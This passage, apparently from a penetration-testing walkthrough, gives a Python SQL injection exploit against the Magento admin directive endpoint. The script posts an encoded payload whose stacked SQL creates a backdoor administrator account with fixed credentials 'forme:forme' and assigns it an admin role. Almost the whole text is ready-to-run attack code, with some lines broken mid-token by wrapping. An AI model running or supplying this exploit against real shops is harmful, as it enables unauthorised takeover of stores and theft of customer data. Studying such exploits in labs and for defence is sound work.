 Next, load the SQLi exploit code into a python script on your Kali VM:
import requests
import base64
import sys
target = "http://target.com/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':',
@SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`,
`lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_fl
ag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES
('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1
,@EXTRA,NULL, NOW());
INSERT INTO `admin_role`
(parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES
(1,2,0,'U',(SELECT user_id FROM admin_user WHERE username =
'{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);
{0}".format(query)
#
e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdk
ZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid
output=getCsvFile}}
r = requests.post(target_url,
                  data={"___directive":
"e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzd
kZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds forme:forme".format(target)
else:
    print "DID NOT WORK"
5